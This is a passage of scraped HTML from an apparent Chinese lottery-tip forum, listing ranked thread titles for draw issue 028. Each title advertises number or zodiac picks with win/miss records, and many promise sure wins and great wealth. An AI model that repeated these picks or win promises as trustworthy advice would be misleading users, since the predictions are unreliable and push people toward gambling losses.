href="/bbs/read.php?tid=4807195">[22错03]028期：⑤不中赚到你停不下来！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193770">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807195">〖低眉桃花面〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">053<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806886">[25错06]028期: 《●★平特一尾★●》★★★ 《●★平特一尾★●》★★★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173206">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806886">〖镇守爱情〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">054<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807150">[21错04]028期↓平特一尾↓实力的成就梦想！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190660">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807150">〖虫虫特工〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">055<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806680">[43错09]028期:【豹子胆★原创六尾】≡稳定才是最具性价比的资料</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198295">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806680">〖豹子胆〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">056<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805587">[21错05]028期经典原创/【正码】/稳定证明一切。请大家走着瞧。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196997">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805587">〖双飞〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">057<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806263">[18错03]（028期）★连连大中★信心★▄→★三行中★特料_超准~</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197201">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806263">〖因为你是你〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">058<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805783">[19错04]〖028期〗▲平特 1 尾▲</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172863">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805783">〖原来是你最可爱〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">059<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807137">[27错04]{028期}稳中【③②】有你们支持，明天会更好！有你们支持，是我坚持的动力源泉!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176174">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807137">〖诗情画意〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">060<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806042">[24错05]（028期）【杀一波中特】==========☆☆杀一波中特☆☆==========中奖就是硬道理。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175184">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806042">〖旧言刺心〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">061<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806687">[49错08]『028期』打倒各地庄家，赚钱行动不再是个梦！九特肖九特肖</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172737">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806687">〖找一个情人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">062<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806156">[43错06]〈028期〉●●●●●●●●★9特肖★●●●●●●●●●快、狠、准！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172775">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806156">〖红尘梦〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">063<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806915">[39错04]【028期】3半单双=熙来攘往</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197125">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806915">〖熙来攘往〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">064<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806443">[38错04]028期：▄▄▄▄▄▄▄▄精准特围▄▄▄▄▄▄▄▄精准特围▄▄▄▄▄▄▄▄杀庄救大家！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193063">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806443">〖挑战六合〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">065<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806020">[16错03]028期 非常《二连尾》★-▃靠实力迎取信誉，公开！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194730">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806020">〖廊坊鸿运〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">066<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807072">[13错03]「028期」你和我正在挑战吉利平码论坛++++++◆$七不中$◆〓〓〓〓〓〓〓◆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173282">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807072">〖你和我〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">067<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807051">[17错04][028期]======∴自创公式特22码∴======这是一份绝对可以投资的猛料 ..</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169222">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807051">〖中国联通〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">068<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806544">[17错04](028期):打造稳定发财资料③平码，致富在这里，赚钱的好地方！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172031">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806544">〖岁月的光辉〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">069<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806810">[44错05]<028期>最牛特码?杀⑩码?中特</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181932">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806810">〖流浪的诗人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">070<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806224">[34错03]<028期>忽然打开jx013,居然可以打开，+++杀二肖+++强势回归极限 再创造新辉煌</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169253">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806224">〖六合党费〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">071<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805897">[33错03]第028期49选1之精选杀八码，节省六分之一，大家更容易中奖！已更新！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195541">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805897">〖翩翩〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">072<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806875">[87错02]{028期}个人心水〖殺一肖〗 财富大门就在眼前。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173149">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806875">〖娇唇印眼眸〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">073<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806415">[83错01]028期：======殺①肖======中中中中中中！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181004">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806415">〖燕归巢〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">074<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806037">[15错01]028期：【等待高手好料】好料相伴=【三十码中特】=奇迹再次发生！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192679">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806037">〖等待高手好料〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">075<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806973">[16错03]（028期）（特段）打造经典品牌...已更新</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197224">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806973">〖第一次握你的手〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">076<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806346">[17错04]028期　发帖有奖〖正码〗</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=182417">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806346">〖爱财如命〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">077<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805998">[22错06]028期；===平特一肖===相信大家是有目共睹的.</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=191235">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805998">〖兄弟战役〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">078<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806979">[20错04]第028期:.............只为⑤不中...............</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173055">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806979">〖只想要你〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">079<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806367">[21错06][028期]期期更新-实力验证！【26码中特】准！准！准！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194997">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806367">〖不可〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">080<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806282">[41错07]【028期】期期〖三六码中〗</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=188045">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806282">〖电话局〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">081<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805822">[35错05]028期：●●●九肖中特●●●已公开！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172621">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805822">〖英雄〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">082<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806948">[35错06]028期:发财好料→【◆平特肖◆】→→【◆平特肖◆】→绝对劲爆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192985">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806948">〖我的心太乱〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">083<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805974">[30错05]《028期》【十兄弟】━━━殺 3 肖━━━绝对全球最稳,横扫六合界黑庄！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194404">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805974">〖李青青〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">084<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806123">[20错04]028期$期期杀行$●●●●●●《个人原创⑤平码区》●●●●●● 资料稳定！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175085">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806123">〖期期杀行〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">085<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807329">[17错02]028期:☆千古佳话☆☆☆⑧肖中☆☆☆带你起航赢钱之道</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181237">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807329">〖千古佳话〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">086<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806102">[17错04]028期：【仙人传奇】◆◆◆◆【6 尾中】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193031">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806102">〖仙人传奇〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">087<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806634">[16错04]【028期】△△△△△◎（5肖）◎△△△△△默默发表 稳稳准确</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197293">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806634">〖官场现形记〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">088<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806418">[17错05]028期╟德国等国╢TTTT{精准⑥不中}TTTTTTTT已经更新！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=183415">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806418">〖德国等国〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">089<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807177">[07错02](028期)②平码与你一起中大奖！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173535">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807177">〖井底之蛙〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">090<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805840">[07错02]《028期》????☆波色☆☆☆◆◆中特◆◆◆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=171978">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805840">〖酒干倘卖无〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">091<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807127">[07错02]028期：〓〓〓〓〓〓〓〓〈七不中〉〓〓〓〈七不中〉〓〓〓〓〓〓〓〓〓连连大中，已经公开！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176226">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807127">〖太钰哥〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">092<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805816">[19错05]<028期>『夕颜』買 啥 開 啥→经典精品←全网最准！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195864">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805816">〖夕颜〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">093<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806205">[16错02]〖028期〗：爱我好吗公布===◆平特一尾◆===准上榜◆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=196794">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806205">〖爱我好吗〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">094<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806751">[18错04]028期:《冰冻的心 》★六肖★………………期期公开验证</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194642">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806751">〖冰冻的心〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">095<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806740">[17错04]028期:《你没有倒》平特 1 尾已更新！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175955">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806740">〖你没有倒〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">096<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806613">[16错03]「028期」***********--------六尾（更新）</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=180740">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806613">〖雨儿〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">097<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807304">[13错02][028期]【乔家六肖】28码资料来宠你！给大家定个小目标,跟踪一个月挣它100万!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197472">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807304">〖乔家六肖〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">098<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806724">[05错00]（028期）《《《平码2个》》》只要你敢跟，我就敢用数据征服你</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=177178">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806724">〖功夫好茶〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">099<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806968">[08错03]028期:Ⅱ连尾分享----个人无错</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193839">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806968">〖空影漠〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">100<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806375">[08错03]《028期》:◆舍不得恨你◆〔②连尾〕〔②连尾〕◆因为专业所以我做得更好◆开后更新◆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172786">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806375">〖舍不得恨你〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">101<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807350">[12错04]╟028期╢特码期期中【三平码】==早！准！狠！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195969">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807350">〖我是大宝〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">102<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806910">[10错03]<028期>】▁▁★花千娇㊣②行中★▁▁全网一直都在关注的好料,</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=189240">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806910">〖花千娇〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">103<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806963">[19错05]【028期】：★¤＝¤★更新★¤＝¤★我会用心研究</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173977">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806963">〖富贵天下〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">104<br/><img src="/gaoshou/jlam1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805996">[18错05]028期：求剑刻舟@@@****半单双****@@@豪车别墅任你挑！！！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181028">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805996">〖求剑刻舟〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlam.png"/></li>      <li class="sz_01">105<br/><img 